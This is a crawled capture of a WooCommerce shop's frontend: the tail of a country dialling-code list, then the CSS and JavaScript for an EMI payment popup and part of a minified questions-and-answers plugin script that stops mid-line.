class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:07:23 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css
body_size: 963
content:
/* wcemi_ Animations */
.wcemi-spinner {
    width: 40px;
    height: 40px;
    margin: 100px auto;
    background-color: #333;
  
    border-radius: 100%;  
    -webkit-animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
    animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
  }
  
  @-webkit-keyframes wcemi-sk-scaleout {
    0% { -webkit-transform: scale(0) }
    100% {
      -webkit-transform: scale(1.0);
      opacity: 0;
    }
  }
  
  @keyframes wcemi-sk-scaleout {
    0% { 
      -webkit-transform: scale(0);
      transform: scale(0);
    } 100% {
      -webkit-transform: scale(1.0);
      transform: scale(1.0);
      opacity: 0;
    }
  }

/* Popup related CSS */
.wcemi-overlay {
    background-color: rgba(0,0,0,.6);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: none;
}

.wcemi {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    min-width: 700px;
    max-width: 840px;
    min-height: 100px;
    height: auto;
    background-color: #fff;
    z-index: 999999;
    border-radius: 5px;
    display: none;
}

.wcemi-header {
    display: flex;
    align-items: center;
    padding: 0 5px 0 25px;
    border-bottom: 1px solid #f0f0f0;
}

.wcemi-header__col1 {
    display: flex;
    flex: 1;
    justify-content: space-between;
    align-items: center;
}

.wcemi-header--close {
    width: 30px;
    font-size: 21px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 25px;
    padding: 15px 25px;
    cursor: pointer;
}

.wcemi-header__title {
    font-size: 21px;
    color: #222;
}

.wcemi-body {
    padding: 10px 25px 5px 25px;
}

.wcemi-method {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 10px;
}

.wcemi-method__item {
    cursor: pointer;
    font-size: 14px;
    padding: 6px 12px;
    margin-right: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-emis {
    display: none;
    margin-top: 10px;
}

.wcemi-emis.wcemi-emis--selected {
    display: flex;
}

.wcemi-bank {
    width: 30%;
    height: 280px;
    padding-right: 15px;
    overflow-x: auto;
}

.wcemi-bank__item {
    cursor: pointer;
    font-size: 15px;
    padding: 6px 12px;
    margin-bottom: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-plan {
    width: 70%;
    height: 280px;
    overflow-x: auto;
    display: none;
}

.wcemi-plan.wcemi-plan--selected {
    display: block;
}


.wcemi-plan .wcemi-plan__row:first-child {
    margin-bottom: 15px;
}

.wcemi-plan .wcemi-plan__row:first-child .wcemi-plan__col {
    font-weight: bold;
}
.wcemi-plan__row {
    display: flex;
    justify-content: space-around;
    margin-bottom: 10px;
}

.wcemi-plan__col {
    flex-grow: 1;
    flex-basis: 0;
    text-align: center;
}

.wcemi-footer {
    padding: 5px 25px;
    display: flex;
    justify-content: flex-end;
}

.wcemi-m-emis {
    display: none;
}

/* Vaiable product price selector */
.wcemi-variable-message {
    text-align: center;
    padding: 30px 20px 10px 20px;
}

.wcemi-variable-prices {
    padding: 6px 10px 20px 10px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.wcemi-variable-prices > div {
    padding: 8px 20px;
    margin: 10px;
    border-radius: 4px;
    cursor: pointer;
}

@media ( max-width: 699px ) {
    .wcemi-overlay {
        display: none;
    }

    .wcemi {
        width: 100%;
        min-width: 100%;
        height: 100%;
        border-radius: 0;
    }

    .wcemi-header {
        padding: 10px 15px;
    }

    .wcemi-body {
        padding: 5px 15px;
    }

    .wcemi-emis,
    .wcemi-emis.wcemi-emis--selected {
        display: none;
    }

    .wcemi-method__item {
        font-size: 13px;
        text-align: center;
        margin-bottom: 5px;
    }

    .wcemi-m-emis {
        display: none;
        margin-top: 10px;
        padding-bottom: 50px;
        overflow-y: auto;
        max-height: 73vh;
    }

    .wcemi-m-emis.wcemi-m-emis--selected {
        display: block;
    }

    .wcemi-m-bank {
        margin-bottom: 10px;
        padding: 10px 15px;
        overflow: hidden;
        height: 42px;
        background: #f5f5f5;
        cursor: pointer;
        transition: height 200ms ease-in-out;
    }
    
    .wcemi-m-bank.wcemi-m-bank--selected {
        height: auto;
        transition: height 200ms ease-in-out;
    }

    .wcemi-m-bank__title {
        font-size: 14px;
        color: #111;
        margin-bottom: 12px;
        position: relative;
    }

    .wcemi-m-bank__title::after {
        content: "\f067";
        font: normal normal normal 14px/1 FontAwesome;
        position: absolute;
        top: 6px;
        right: 0;
        color: #555;
    }
    
    .wcemi-m-bank__title.wcemi-m-bank__title--selected::after {
        content: "\f068";
    }

    .wcemi-m-plan {
        border-top: 1px solid #ccc;
        padding-top: 10px;
    }

    .wcemi-m-plan .wcemi-m-plan__row:first-child {
        margin-bottom: 5px;
    }

    .wcemi-m-plan__row {
        display: flex;
        justify-content: space-around;
    }

    .wcemi-plan__col {
        font-size: 13px;
    }
    .wcemi-m-plan__col {
        flex: 1;
        text-align: center;
        font-size: 13px;
    }

    .wcemi-footer {
        display: block;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: #fff;
        padding: 10px 15px;
        box-shadow: 0 0 60px rgba(0,0,0,0.1);
    }

}   

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js
body_size: 408
content:
( function() {
    "use strict";

    const loader = '<div class="wcemi-spinner"></div>';

    // Open EMI Popup
    jQuery( document ).on( 'click', '[data-wcemi-open]', function( e ) {
        e.preventDefault();

        jQuery( '.wcemi-overlay' ).show();
        jQuery( '.wcemi' ).show();
        jQuery( 'html' ).css( 'overflow', 'hidden' );
    } );

    // Close EMI simple product popup
    jQuery( document ).on( 'click', '[data-wcemi-simple-close], [data-wcemi-simple-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Close EMI variable product popup
    jQuery( document ).on( 'click', '[data-wcemi-variable-close], [data-wcemi-variable-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( '.wcemi-variable-emi' ).hide();
        jQuery( '.wcemi-variable-price-wrapper' ).show();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Select Bank
    jQuery( document ).on( 'click', '[data-wcemi-bank]', function() {
        var bankID = jQuery( this ).attr( 'data-wcemi-bank' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );

        jQuery( '[data-wcemi-bank='+bankID+']' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '[data-wcemi-plan='+bankID+']' ).addClass( 'wcemi-plan--selected' );

    } );

    // Select method
    jQuery( document ).on( 'click', '[data-wcemi-method]', function() {
        var method = jQuery( this ).attr( 'data-wcemi-method' );

        jQuery( '.wcemi-method__item' ).removeClass( 'wcemi-method__item--selected' );
        jQuery( '.wcemi-emis' ).removeClass( 'wcemi-emis--selected' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );
        
        jQuery( '.wcemi-bank .wcemi-bank__item:first-child' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-emis .wcemi-plan:nth-child(2)' ).addClass( 'wcemi-plan--selected' );
        
        jQuery( '[data-wcemi-method='+method+']' ).addClass( 'wcemi-method__item--selected' );
        jQuery( '[data-wcemi-emis='+method+']' ).addClass( 'wcemi-emis--selected' );
        
        // Mobile
        jQuery( '.wcemi-m-emis' ).removeClass( 'wcemi-m-emis--selected' );
        jQuery( '[data-wcemi-m-emis='+method+']' ).addClass( 'wcemi-m-emis--selected' );
        
    } );

    // Mobile Click
    jQuery( document ).on( 'click', '.wcemi-m-bank', function() {

        if ( jQuery( this ).hasClass( 'wcemi-m-bank--selected' ) ) {
            jQuery( this ).removeClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).removeClass( 'wcemi-m-bank__title--selected' );
        } else {
            jQuery( this ).addClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).addClass( 'wcemi-m-bank__title--selected' );
        }

    } );

    // Variable price select
    jQuery( document ).on( 'click', '[data-variable-price]', function() {
        var price = jQuery( this ).attr( 'data-variable-price' );

        jQuery( '.wcemi-variable-emi').show();
        jQuery( '.wcemi-variable-emi' ).html( loader );
        jQuery( '.wcemi-variable-price-wrapper' ).hide();

        jQuery.ajax({
            url: wcemiObj.ajax_url,
            type: 'POST',
            data: {
                'action': 'wcemi_load_emi_popup',
                'price': price,
            },
        })
        .done(function( response ) {
            jQuery( '.wcemi-variable-emi' ).html( response );
        });

    } );

} )(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js
body_size: 1607
content:
jQuery(function(o){var n=-1;function s(){ywqa.recaptcha&&("v2"==ywqa.recaptcha_version&&ywqa.recaptcha&&jQuery("#ywqa-g-recaptcha:empty").length?"undefined"!=typeof grecaptcha.render&&(n=grecaptcha.render("ywqa-g-recaptcha",{sitekey:ywqa.recaptcha_sitekey})):grecaptcha.ready(function(){grecaptcha.execute(ywqa.recaptcha_sitekey,{action:"homepage"}).then(function(e){o("#ywqa-g-recaptcha").prepend('<input type="hidden" name="g-recaptcha-response" value="'+e+'">')})}),o(document).trigger("yith_ywqa_recaptcha_rendered"))}function a(e,a){var e={action:"show_question_list",product_id:o("#ywqa-questions-and-answers-product-id").val(),answered:e,show_all:a},t=o("#ywqa-questions-and-answers");t.length&&(t.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&o("#ywqa-questions-and-answers").replaceWith(e.items),grecaptcha.ready(function(){s()}),a&&o("#show-all-questions").remove(),t.unblock()}))}function r(e,a){o("<span class='operation-error'>"+a+"</span>").insertAfter(o(e))}function c(){var e=o("#ywqa_user_content"),a=o('input[name="ywqa-guest-name"]'),t=o('input[name="ywqa-guest-email"]'),n=0;return 0==e.val().length&&(r(e,ywqa.content_is_empty),n=1),a.length&&ywqa.mandatory_guest_data&&!a.val().length&&(r(a,ywqa.guest_name_message),n=1),t.length&&(ywqa.mandatory_guest_data&&!t.val().length?(r(t,ywqa.guest_email_message),n=1):t.val().length&&(/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,5}$/i.test(t.val())||(r(t,ywqa.guest_email_message),n=1))),0==n}function t(e,a){var a={action:"goto_question",discussion_id:e,order:void 0!==a?a:"default"},t=o("#ywqa-questions-and-answers");t.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,a,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&o("#ywqa-questions-and-answers").replaceWith(e.items),grecaptcha.ready(function(){s()}),t.unblock(),o([document.documentElement,document.body]).animate({scrollTop:o(".woocommerce-tabs").offset().top},1e3)})}ywqa.recaptcha&&grecaptcha.ready(function(){s()}),o(document).on("vc_js",function(){ywqa.recaptcha&&grecaptcha.ready(function(){s()})}),o("div.woocommerce-tabs ul.tabs li.questions_tab").on("click",function(e){e.preventDefault(),a(!1,!1)}),1==ywqa.goto_questions_tab&&o(document).find(".woocommerce-tabs ul.tabs li.questions_tab a")[0].click(),o(document).on("click","a.vote-question",function(e){e.preventDefault();o(this);var e={action:"vote_question",discussion_id:o(this).attr("data-discussion-id"),discussion_vote:o(this).attr("data-discussion-vote"),_wpnonce:ywqa.nonce_value,return_path:window.location.href},a=o(this).closest("div.question-votes");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){-1==e.code?window.location.href=e.value:1==e.code&&a.children("span.question-votes-count").text(e.value),a.unblock()})}),o(document).on("click","a.answer-helpful, a.answer-not-helpful",function(e){e.preventDefault();o(this);var e={action:"vote_answer",discussion_id:o(this).attr("data-discussion-id"),discussion_vote:o(this).attr("data-discussion-vote"),_wpnonce:ywqa.nonce_value,return_path:window.location.href},a=o(this).closest("div.answer-helpful");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&a.children("span.answer-stat-text").text(e.value),a.unblock()})}),o(document).on("click","a.report-answer-abuse",function(e){e.preventDefault();o(this);var e={action:"report_answer_abuse",discussion_id:o(this).attr("data-discussion-id"),discussion_vote:1,_wpnonce:ywqa.nonce_value,return_path:window.location.href},a=o(this).closest("div.answer-abuse");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&a.empty().html('<span class="thanks">'+ywqa.abuse_response+"</span>"),o(document).trigger("yith_ywqa_answer_helpfull",e),a.unblock()})}),o(document).on("click","a.read-more",function(e){e.preventDefault();var e={action:"get_full_content",discussion_id:o(this).attr("data-discussion-id")},a=o(this).closest("div.answer-content");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){1==e.code&&(a.find(".read-more").remove(),text=e.value.replace(/(?:\r\n|\r|\n)/g,"<br />"),a.find("span.answer").empty().html(text)),a.unblock()})}),o(document).on("click","a.question-read-more",function(e){e.preventDefault();var a=o(this).parent().find("span.question"),e=o(this).parent().find(".full-question-content").val();a.text(e),o(this).remove()}),o(document).on("click","a.goto-page",function(e){var a;e.preventDefault(),o(this).attr("data-ywqa-product-id").length&&(e="get_questions",a=o(this).closest("div#ywqa_question_list"),o("ol.item-navigation.answers").length&&(e="get_answers",a=o(this).closest("div#ywqa_answer_list")),e={action:e,product_id:o(this).attr("data-ywqa-product-id"),order:o(this).attr("data-ywqa-order"),question_id:o(this).attr("data-ywqa-question-id"),page:o(this).attr("data-ywqa-page")},a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){1==e.code&&(a.find("ol.ywqa-items-list").empty().append(e.items),a.find("ol.item-navigation").empty().append(e.pagination)),a.unblock()}))}),o(document).on("click","input#ywqa-submit-question",function(e){e.preventDefault(),o("span.operation-error").remove(),o("span.operation-completed").remove();try{if(ywqa.recaptcha&&"v2"==ywqa.recaptcha_version&&(null==grecaptcha||!grecaptcha.getResponse(n)))return void o("div.ywqa-ask-question").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}catch(e){return void o("div.ywqa-ask-question").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}var a,t;c()&&(a=("v2"==ywqa.recaptcha_version?o('div#ywqa-g-recaptcha TextArea[name="g-recaptcha-response"]'):o('div#ywqa-g-recaptcha 